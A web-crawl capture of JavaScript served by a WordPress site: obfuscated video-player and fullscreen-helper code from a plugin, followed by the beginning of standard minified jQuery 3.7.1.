_0x2baf6c===_0x557df7;},'PrVbG':_0xd3d03e(0x298)};_0x2ba6a7[_0xd3d03e(0x2b9)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x1e6)])&&(this[_0xd3d03e(0x2a5)+_0xd3d03e(0x202)][this[_0xd3d03e(0x2e6)+_0xd3d03e(0x31c)]]={'mediaFile':this[_0xd3d03e(0x277)],'clickThrough':this[_0xd3d03e(0x203)+'gh'],'skipoffset':this[_0xd3d03e(0x1fe)]},this[_0xd3d03e(0x2e6)+_0xd3d03e(0x31c)]++),_0x2ba6a7[_0xd3d03e(0x2b9)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x21d)])&&(this[_0xd3d03e(0x25b)+_0xd3d03e(0x241)][this[_0xd3d03e(0x1c4)+_0xd3d03e(0x2bd)]]={'mediaFile':this[_0xd3d03e(0x277)],'clickThrough':this[_0xd3d03e(0x203)+'gh'],'skipoffset':this[_0xd3d03e(0x1fe)]},this[_0xd3d03e(0x1c4)+_0xd3d03e(0x2bd)]++),_0x2ba6a7[_0xd3d03e(0x270)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x1e6)])&&_0x2ba6a7[_0xd3d03e(0x2e3)](_0x536f2a,_0x2ba6a7[_0xd3d03e(0x21d)])&&(_0x2ba6a7[_0xd3d03e(0x305)](_0x49f628,_0x2ba6a7[_0xd3d03e(0x2a0)])&&(this[_0xd3d03e(0x231)+_0xd3d03e(0x202)][this[_0xd3d03e(0x206)+_0xd3d03e(0x31c)]]={'mediaFile':this[_0xd3d03e(0x277)],'clickThrough':this[_0xd3d03e(0x203)+'gh'],'skipoffset':this[_0xd3d03e(0x1fe)],'timeOffset':_0x536f2a},this[_0xd3d03e(0x206)+_0xd3d03e(0x31c)]++),_0x2ba6a7[_0xd3d03e(0x1cb)](_0x49f628,_0x2ba6a7[_0xd3d03e(0x2c2)])&&(this[_0xd3d03e(0x234)+_0xd3d03e(0x265)][this[_0xd3d03e(0x2f2)+_0xd3d03e(0x1d8)]]={'staticResource':this[_0xd3d03e(0x200)+_0xd3d03e(0x30e)],'nonLinearClickThrough':this[_0xd3d03e(0x235)+_0xd3d03e(0x225)+'h'],'nonLinearClickTracking':this[_0xd3d03e(0x235)+_0xd3d03e(0x25c)+'ng'],'minSuggestedDuration':this[_0xd3d03e(0x31f)+_0xd3d03e(0x1f2)],'timeOffset':_0x536f2a},this[_0xd3d03e(0x2f2)+_0xd3d03e(0x1d8)]++));},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2aa)]=function(_0x1bd9ac){var _0x3d7724=_0xaa2384,_0x413b82={'fVVue':function(_0x1c2b2e,_0x2008a6){return _0x1c2b2e>_0x2008a6;},'hISXv':function(_0x7ac3da,_0xb8ae7d){return _0x7ac3da<_0xb8ae7d;}};if(_0x413b82[_0x3d7724(0x2a7)](this[_0x3d7724(0x26c)][_0x3d7724(0x26e)],-0x2*0xf8+-0x35*-0x6f+0x1*-0x150b))for(var _0x562c1f=-0x1dde+0x703+0x16db;_0x413b82[_0x3d7724(0x26a)](_0x562c1f,this[_0x3d7724(0x26c)][_0x3d7724(0x26e)]);_0x562c1f++){this[_0x3d7724(0x282)][_0x562c1f]=this[_0x3d7724(0x26c)][_0x562c1f];}this[_0x3d7724(0x237)+'r'][_0x3d7724(0x22c)+_0x3d7724(0x262)]();};

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/THREEx.FullScreen.min.js?ver=7.0.0.2
body_size: 3782
content:
var _0x2ce158=_0x59fa;function _0x3aad(){var _0x5d1644=['msRequestF','23675WrkaOy','Screen','FullScreen','estFullScr','morSD','shift','nQIBX','mozFullScr','6160030cht','dQBzn','yCbJy','1969566rYW','JpQpE','xJfbI','NsdsO','aCHSU','mirGT','CvvZO','llbhc','cfryr','loRwi','_hasMozFul','OHJ','yKgIt','available','EzOkM','ygGjJ','fnvTT','1201044Elv','mozCancelF','mozRequest','5227404hLf','8058zrGGKf','TpXkN','kFFfN','xtZhY','mjZMh','SSjau','8649IxjiJp','PiuiB','YsfQw','msFullscre','EvjZt','idzQv','QnXVj','lScreen','webkitCanc','jUwyT','_hasMsFull','MEeAq','QyycJ','DeEiL','DrrKv','gtZkl','gQoaD','KyiRO','CPQeS','fbplH','sROxa','ysB','XjxcP','webkitRequ','bKFYh','ERq','2125510lGWBdN','tVTAN','Lrsbz','VmJYR','cancel','OIUvA','32afIQhW','MgNCd','2030091uggyEz','2225PzoKKR','screen','12yVCBzR','jFKWm','bQYAi','bneRw','lVSUz','2wwBACm','Qtj','neRBH','26180154kzspMy','SDEWW','assert','ZODAg','596StnATk','body','1445292VbtEAN','gZHoj','SZRyk','zCWxd','XIeTP','HHdWv','een','jyexa','webkitIsFu','push','llScreen','YKeOZ','elFullScre','sKBuH','request','5536HzhBAm','331258hoZV','_hasWebkit','cceLH','ukFAt','enElement','ZZtCV','ullscreen','6lNJykA','activated','LOndw','msExitFull','IEJKr','rlXQp','WxyqN','tTWpC','141843ucPkVo','ullScreen','1237233zFgoso','beJsf'];_0x3aad=function(){return _0x5d1644;};return _0x3aad();}(function(_0x3477e1,_0x23c5bc){var _0x5ae428=_0x59fa,_0x16f7a4=_0x3477e1();while(!![]){try{var _0x13c489=parseInt(_0x5ae428(0x209))/(-0x25f1+0x11*-0x246+0x4c98)+-parseInt(_0x5ae428(0x201))/(0x1958+0x229c+-0x3bf2*0x1)*(-parseInt(_0x5ae428(0x20b))/(-0x241*-0xb+0xe5*0x16+-0x2c76))+parseInt(_0x5ae428(0x1e8))/(-0xf3d+0x918+0x629)*(parseInt(_0x5ae428(0x20e))/(0x1244+-0x89*0x3d+0x26*0x61))+parseInt(_0x5ae428(0x1dc))/(0xd2*0xb+0x1d69+-0x2669)*(parseInt(_0x5ae428(0x1d9))/(0x13*-0x1e8+0x1*0x281+0x21be))+parseInt(_0x5ae428(0x1d7))/(0x2113+-0x13ec*0x1+-0xd1f)*(parseInt(_0x5ae428(0x1ea))/(-0x24ce+-0x2e0+-0x3*-0xd3d))+-parseInt(_0x5ae428(0x24e))/(0xf8+0x24ba+-0x25a8)+-parseInt(_0x5ae428(0x1e4))/(0x1*-0x153d+-0x4b6+0x455*0x6);if(_0x13c489===_0x23c5bc)break;else _0x16f7a4['push'](_0x16f7a4['shift']());}catch(_0x57d587){_0x16f7a4['push'](_0x16f7a4['shift']());}}}(_0x3aad,-0xb6a38*0x1+-0x3a8f4*-0x2+0xefef4*0x1));function _0x59fa(_0x3f118f,_0x13f12a){var _0x437eb7=_0x3aad();return _0x59fa=function(_0x2b9081,_0x11621f){_0x2b9081=_0x2b9081-(0x1c12*0x1+0x173d+-0x6*0x83f);var _0x48150e=_0x437eb7[_0x2b9081];return _0x48150e;},_0x59fa(_0x3f118f,_0x13f12a);}var _0x48fa08=_0x1c8b;(function(_0x42e109,_0x49aca2){var _0x55cc7d=_0x59fa,_0x5c33e9={'IEJKr':function(_0x84e7f8){return _0x84e7f8();},'SSjau':function(_0x36e8d4,_0x31d491){return _0x36e8d4+_0x31d491;},'lVSUz':function(_0x4b6ba6,_0x4e32a6){return _0x4b6ba6+_0x4e32a6;},'OIUvA':function(_0x1830ed,_0x3b2796){return _0x1830ed+_0x3b2796;},'XjxcP':function(_0x5e7e67,_0xcc82b2){return _0x5e7e67*_0xcc82b2;},'NsdsO':function(_0xa8cb85,_0x4a0cc3){return _0xa8cb85/_0x4a0cc3;},'loRwi':function(_0x20afc1,_0x35e879){return _0x20afc1(_0x35e879);},'rlXQp':function(_0x453ba1,_0x56e690){return _0x453ba1(_0x56e690);},'fbplH':function(_0x1f66e1,_0x1cea59){return _0x1f66e1/_0x1cea59;},'morSD':function(_0x5c6fdb,_0x3f13cf){return _0x5c6fdb(_0x3f13cf);},'CPQeS':function(_0xfef24a,_0x5edaa5){return _0xfef24a/_0x5edaa5;},'gtZkl':function(_0x6006e3,_0x439eb1){return _0x6006e3(_0x439eb1);},'jyexa':function(_0x411a67,_0x4fc0a7){return _0x411a67(_0x4fc0a7);},'ukFAt':function(_0x5a10c3,_0x3fb3a2){return _0x5a10c3(_0x3fb3a2);},'bKFYh':function(_0x5847da,_0x29dc6a){return _0x5847da/_0x29dc6a;},'XIeTP':function(_0x467a95,_0x2aaf15){return _0x467a95/_0x2aaf15;},'jUwyT':function(_0x24d900,_0x2a51bb){return _0x24d900(_0x2a51bb);},'sROxa':function(_0x4a4e8e,_0x6ddf45){return _0x4a4e8e/_0x6ddf45;},'bQYAi':function(_0x2bed22,_0x53e5d4){return _0x2bed22/_0x53e5d4;},'YsfQw':function(_0x576db2,_0x48a86f){return _0x576db2/_0x48a86f;},'fnvTT':function(_0x3c9ae1,_0x352f9e){return _0x3c9ae1===_0x352f9e;},'cfryr':_0x55cc7d(0x1f3),'DrrKv':_0x55cc7d(0x213)},_0x1d7e14=_0x1c8b,_0x4e18dc=_0x5c33e9[_0x55cc7d(0x205)](_0x42e109);while(!![]){try{var _0x3f85e2=_0x5c33e9[_0x55cc7d(0x233)](_0x5c33e9[_0x55cc7d(0x1e0)](_0x5c33e9[_0x55cc7d(0x1d6)](_0x5c33e9[_0x55cc7d(0x1e0)](_0x5c33e9[_0x55cc7d(0x233)](_0x5c33e9[_0x55cc7d(0x233)](_0x5c33e9[_0x55cc7d(0x24a)](_0x5c33e9[_0x55cc7d(0x21c)](-_0x5c33e9[_0x55cc7d(0x222)](parseInt,_0x5c33e9[_0x55cc7d(0x206)](_0x1d7e14,0x1ef3+-0xc83*-0x2+0x1b25*-0x2)),0x45*0x90+-0x1*0x35b+-0x2374),_0x5c33e9[_0x55cc7d(0x247)](_0x5c33e9[_0x55cc7d(0x212)](parseInt,_0x5c33e9[_0x55cc7d(0x222)](_0x1d7e14,0x1*-0x1075+-0x2104+0x332c)),-0x2f7+0x57e+-0x285)),_0x5c33e9[_0x55cc7d(0x246)](_0x5c33e9[_0x55cc7d(0x243)](parseInt,_0x5c33e9[_0x55cc7d(0x1f1)](_0x1d7e14,-0x1b35+0x7fe+0x14eb)),-0x4*-0x3d+-0x1*-0xb4b+0x20a*-0x6)),_0x5c33e9[_0x55cc7d(0x246)](_0x5c33e9[_0x55cc7d(0x1fd)](parseInt,_0x5c33e9[_0x55cc7d(0x1fd)](_0x1d7e14,0x4f3*0x1+0x1ebf+-0x19f*0x15)),0x1d73+-0x110e*-0x2+0x3f8b*-0x1)),_0x5c33e9[_0x55cc7d(0x24a)](_0x5c33e9[_0x55cc7d(0x24c)](_0x5c33e9[_0x55cc7d(0x1f1)](parseInt,_0x5c33e9[_0x55cc7d(0x206)](_0x1d7e14,0x970+-0x1ff2+-0x406*-0x6)),0x248d+-0x1228+-0x1260),_0x5c33e9[_0x55cc7d(0x1ee)](_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x212)](_0x1d7e14,0x187f*-0x1+-0xd4f+0x2778)),0x7+-0xb8e*0x1+0xb8d))),_0x5c33e9[_0x55cc7d(0x248)](-_0x5c33e9[_0x55cc7d(0x243)](parseInt,_0x5c33e9[_0x55cc7d(0x206)](_0x1d7e14,0x2*0x533+0x437+-0xceb)),0x31*-0x3d+0xa42+0x172)),_0x5c33e9[_0x55cc7d(0x24a)](_0x5c33e9[_0x55cc7d(0x1de)](-_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x212)](_0x1d7e14,-0x1559+-0x136d+0x1*0x2a73)),-0x4f*-0x67+-0xbad+0x404*-0x5),_0x5c33e9[_0x55cc7d(0x21c)](_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x1f1)](_0x1d7e14,0x1d1d+0x56*-0x70+0xa23)),0x3*0x55a+-0x1*-0x1156+-0x215b))),_0x5c33e9[_0x55cc7d(0x236)](_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x1fd)](_0x1d7e14,-0xb*0x32b+-0x1*-0x1b59+0x930)),-0x909+0xfdc+-0x3*0x243));if(_0x5c33e9[_0x55cc7d(0x229)](_0x3f85e2,_0x49aca2))break;else _0x4e18dc[_0x5c33e9[_0x55cc7d(0x221)]](_0x4e18dc[_0x5c33e9[_0x55cc7d(0x242)]]());}catch(_0x13b8bc){_0x4e18dc[_0x5c33e9[_0x55cc7d(0x221)]](_0x4e18dc[_0x5c33e9[_0x55cc7d(0x242)]]());}}}(_0x4e25,-0x23d15+-0x8cdba+0x119042));function _0x1c8b(_0x4fac04,_0x195ffe){var _0x28e43b=_0x59fa,_0x153c00={'VmJYR':function(_0x5b6854,_0x57748f){return _0x5b6854-_0x57748f;},'HHdWv':function(_0xb33e81){return _0xb33e81();},'gQoaD':function(_0x354d01,_0x58c87f,_0x166397){return _0x354d01(_0x58c87f,_0x166397);}},_0x1980c0=_0x153c00[_0x28e43b(0x1ef)](_0x4e25);return _0x1c8b=function(_0x108bd1,_0x51f540){var _0x171e8d=_0x28e43b;_0x108bd1=_0x153c00[_0x171e8d(0x251)](_0x108bd1,0x3*0x2d7+0x21e+-0x1*0x907);var _0x563ef0=_0x1980c0[_0x108bd1];return _0x563ef0;},_0x153c00[_0x28e43b(0x244)](_0x1c8b,_0x4fac04,_0x195ffe);}var THREEx=THREEx||{};function _0x4e25(){var _0xa7b68a=_0x59fa,_0x244106={'bneRw':_0xa7b68a(0x216)+_0xa7b68a(0x24d),'Lrsbz':_0xa7b68a(0x23c)+_0xa7b68a(0x1f6)+'en','kFFfN':_0xa7b68a(0x22d)+_0xa7b68a(0x249),'SZRyk':_0xa7b68a(0x1fa)+'bz','QnXVj':_0xa7b68a(0x219)+_0xa7b68a(0x224),'idzQv':_0xa7b68a(0x1f2)+_0xa7b68a(0x1f4),'jFKWm':_0xa7b68a(0x1e6),'KyiRO':_0xa7b68a(0x1fb)+_0xa7b68a(0x210),'MgNCd':_0xa7b68a(0x223)+_0xa7b68a(0x23b),'yCbJy':_0xa7b68a(0x234),'CvvZO':_0xa7b68a(0x23e)+_0xa7b68a(0x20f),'YKeOZ':_0xa7b68a(0x1da),'mirGT':_0xa7b68a(0x226),'WxyqN':_0xa7b68a(0x20d)+_0xa7b68a(0x200),'PiuiB':_0xa7b68a(0x202),'cceLH':_0xa7b68a(0x237)+_0xa7b68a(0x1fe),'nQIBX':_0xa7b68a(0x22a)+_0xa7b68a(0x1e2),'llbhc':_0xa7b68a(0x22b)+_0xa7b68a(0x20a),'dQBzn':_0xa7b68a(0x210),'QyycJ':_0xa7b68a(0x22e),'EvjZt':_0xa7b68a(0x215)+_0xa7b68a(0x1f0),'zCWxd':_0xa7b68a(0x1f8),'beJsf':_0xa7b68a(0x1f9),'DeEiL':_0xa7b68a(0x22c)+_0xa7b68a(0x210),'ygGjJ':_0xa7b68a(0x1e1),'gZHoj':function(_0x695ca2){return _0x695ca2();}},_0x26f20a=[_0x244106[_0xa7b68a(0x1df)],_0x244106[_0xa7b68a(0x250)],_0x244106[_0xa7b68a(0x230)],_0x244106[_0xa7b68a(0x1ec)],_0x244106[_0xa7b68a(0x23a)],_0x244106[_0xa7b68a(0x239)],_0x244106[_0xa7b68a(0x1dd)],_0x244106[_0xa7b68a(0x245)],_0x244106[_0xa7b68a(0x1d8)],_0x244106[_0xa7b68a(0x218)],_0x244106[_0xa7b68a(0x21f)],_0x244106[_0xa7b68a(0x1f5)],_0x244106[_0xa7b68a(0x21e)],_0x244106[_0xa7b68a(0x207)],_0x244106[_0xa7b68a(0x235)],_0x244106[_0xa7b68a(0x1fc)],_0x244106[_0xa7b68a(0x214)],_0x244106[_0xa7b68a(0x220)],_0x244106[_0xa7b68a(0x217)],_0x244106[_0xa7b68a(0x240)],_0x244106[_0xa7b68a(0x238)],_0x244106[_0xa7b68a(0x1ed)],_0x244106[_0xa7b68a(0x20c)],_0x244106[_0xa7b68a(0x241)],_0x244106[_0xa7b68a(0x228)]];return _0x4e25=function(){return _0x26f20a;},_0x244106[_0xa7b68a(0x1eb)](_0x4e25);}THREEx[_0x48fa08(0x1288+0x26ce+0x37ad*-0x1)]=THREEx[_0x2ce158(0x210)]||{},THREEx[_0x48fa08(0xfcc+0x2386+0x1*-0x31a9)][_0x48fa08(-0x2*0x3cf+-0x1*-0x76+0x8cb*0x1)]=function(){var _0x1ae1e7=_0x2ce158,_0x53abd2={'aCHSU':function(_0xe2a7e5,_0x26ca13){return _0xe2a7e5(_0x26ca13);},'sKBuH':_0x1ae1e7(0x23e)+_0x1ae1e7(0x20f)},_0x336238=_0x48fa08;return this[_0x53abd2[_0x1ae1e7(0x21d)](_0x336238,0xa*-0x3a+-0x11ea*-0x1+-0xe08)]||this[_0x53abd2[_0x1ae1e7(0x21d)](_0x336238,0x11*-0x15d+0x79*0x43+-0x6df)]||this[_0x53abd2[_0x1ae1e7(0x1f7)]];},THREEx[_0x48fa08(0x32e*-0x3+0x106f+-0x53c)][_0x48fa08(0x173e+0x1801+0x2*-0x16cd)]=function(){var _0x1db305=_0x2ce158,_0x3d724e={'ZODAg':function(_0x4be180,_0x6e723e){return _0x4be180(_0x6e723e);},'neRBH':function(_0x24763b,_0x42c6f2){return _0x24763b(_0x42c6f2);},'yKgIt':_0x1db305(0x223)+_0x1db305(0x23b)},_0x141ad4=_0x48fa08;return this[_0x3d724e[_0x1db305(0x1e7)](_0x141ad4,0x1e5*-0x11+0x2131*-0x1+0x4304)]?document[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x13*0x155+0xff8+-0x27ab)]:this[_0x3d724e[_0x1db305(0x225)]]?document[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x20f7*-0x1+0x1a2d+0x875)]:this[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x1a86+-0x3*0xbd2+0x1*0xa91)]?document[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x22e+0x19de+-0xd33*0x2)]:void console[_0x3d724e[_0x1db305(0x1e7)](_0x141ad4,-0x9ab+0xda4+-0x25c)](!(-0x359*-0x1+0x29*0x5b+-0x11eb));},THREEx[_0x48fa08(-0x1362+0x1cb3+-0xe*0x8c)][_0x48fa08(0x39b*0x1+0xed*-0x29+0x2406)]=function(_0x3a3cad){var _0x4a4e44=_0x2ce158,_0x9dc522={'MEeAq':_0x4a4e44(0x1e9),'tVTAN':function(_0x389fec,_0xa32ed9){return _0x389fec(_0xa32ed9);},'JpQpE':_0x4a4e44(0x24b)+_0x4a4e44(0x211)+_0x4a4e44(0x1f0),'SDEWW':function(_0x1f5bfc,_0x1c7e80){return _0x1f5bfc(_0x1c7e80);},'xtZhY':function(_0x1e3f82,_0x338635){return _0x1e3f82(_0x338635);},'EzOkM':function(_0x10898c,_0x3bacd1){return _0x10898c(_0x3bacd1);}},_0x518304=_0x48fa08;_0x3a3cad=_0x3a3cad||document[_0x9dc522[_0x4a4e44(0x23f)]],this[_0x9dc522[_0x4a4e44(0x24f)](_0x518304,-0x197c+0xe*-0x1f0+0x277*0x16)]?_0x3a3cad[_0x9dc522[_0x4a4e44(0x21a)]]():this[_0x9dc522[_0x4a4e44(0x1e5)](_0x518304,0x1e33+-0x12b6+-0x3*0x34a)]?_0x3a3cad[_0x9dc522[_0x4a4e44(0x1e5)](_0x518304,0xd0c+-0x1*0xf5f+0x401)]():this[_0x9dc522[_0x4a4e44(0x231)](_0x518304,0x168a+-0x2*0xa01+-0xe7)]?_0x3a3cad[_0x9dc522[_0x4a4e44(0x231)](_0x518304,0x16bb+0x1734+-0x2c4b)]():console[_0x9dc522[_0x4a4e44(0x227)](_0x518304,0x31*0x48+0x1bd4+-0xd55*0x3)](!(-0x1c4d+-0x1*-0x20db+-0xe9*0x5));},THREEx[_0x48fa08(0x1*-0x8a5+-0x17*0x117+0x5*0x713)][_0x2ce158(0x1d5)]=function(){var _0x4ad2da=_0x2ce158,_0x48a7e4={'mjZMh':function(_0x26db4f,_0x12dd9b){return _0x26db4f(_0x12dd9b);},'TpXkN':_0x4ad2da(0x223)+_0x4ad2da(0x23b),'tTWpC':function(_0x33da7c,_0xb06c97){return _0x33da7c(_0xb06c97);},'xJfbI':_0x4ad2da(0x23e)+_0x4ad2da(0x20f),'LOndw':_0x4ad2da(0x204)+_0x4ad2da(0x1db),'ZZtCV':_0x4ad2da(0x1e6)},_0xeedfe4=_0x48fa08;this[_0x48a7e4[_0x4ad2da(0x232)](_0xeedfe4,0x4*0x9aa+0x1*0xed7+-0x33e1)]?document[_0x48a7e4[_0x4ad2da(0x232)](_0xeedfe4,-0xabf+0xde9+0x1*-0x179)]():this[_0x48a7e4[_0x4ad2da(0x22f)]]?document[_0x48a7e4[_0x4ad2da(0x208)](_0xeedfe4,-0x1d50+0x1d3f*-0x1+-0x1*-0x3c37)]():this[_0x48a7e4[_0x4ad2da(0x21b)]]?document[_0x48a7e4[_0x4ad2da(0x203)]]():console[_0x48a7e4[_0x4ad2da(0x1ff)]](!(-0x13*-0x18c+0x3*-0x437+-0x10be));},THREEx[_0x48fa08(-0x1*-0xeb9+-0xff3*-0x2+-0x2*0x167b)][_0x48fa08(-0x19a3*-0x1+0x2681+0x3e86*-0x1)]=_0x48fa08(-0x1a27+0xba0+0x1038)in document,THREEx[_0x2ce158(0x210)][_0x48fa08(-0x2069+-0x14c0+0x36c8)]=_0x48fa08(-0x1b9c+0x107f+0xcc5)in document,THREEx[_0x48fa08(-0x14*0x1a6+-0x165b+0x2*0x1c7e)][_0x48fa08(-0x3*-0x3e5+-0x1883+-0xe75*-0x1)]=_0x2ce158(0x204)+_0x2ce158(0x1db)in document;

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 160312
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof 